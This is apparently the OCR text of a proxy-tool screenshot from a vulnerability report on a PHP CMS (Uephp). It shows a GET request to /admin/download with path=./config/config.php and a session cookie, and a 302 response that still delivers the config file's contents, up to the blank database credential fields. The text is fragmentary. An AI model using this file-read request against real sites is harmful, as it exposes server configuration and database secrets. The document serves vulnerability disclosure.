 请求
美化 Raw Hex \n
1 GET /admin/download?path=./config/config.php
HTTP/1.1
2 Host: 1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=gtqde4itrnr1h921pcsk4nnvop;
admcookies=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiO
iJhZG A
4NzQ5 M
C40Mi R
iZjNl d
WxsfQ 1
10o; appid=1000
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 23 Feb 2024 04:53:07 GMT
4 Content-Type: "application/octet-stream"
5 Content-Length: 1034
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Cache-Control: no-store, no-cache,
must-revalidate
9 location: /admin/login
10 Content-Disposition: attachment;
filename="config.php"
11 Content-Transfer-Encoding: binary
12 Expires: 0
13 Pragma: no-cache
14
15 <?php
16 /**
17 * 核心配置文件
18 * @link http://www.Uephp.com
19 * @copyright Copyright (c) 2022-2032
20 * @author 易友
21 * @version 1.0.0
22 **/
23 return [
24 //数据库配置
25 'db' => [
26 'databaseType' => 'mysql', //
数据库类型
27 'host' => '127.0.0.1', //
数据库主机地址
28 'port' => '3306', //
数据库端口
29 'user' =>
数据库账户
30 'pwd' =>
// 数据库密码
31 'dbname' => //
数据库名称
32 'charset' => 'utf8', // 字符集
33 'pre' => 'u_' //
数据表统一前缀
34 ],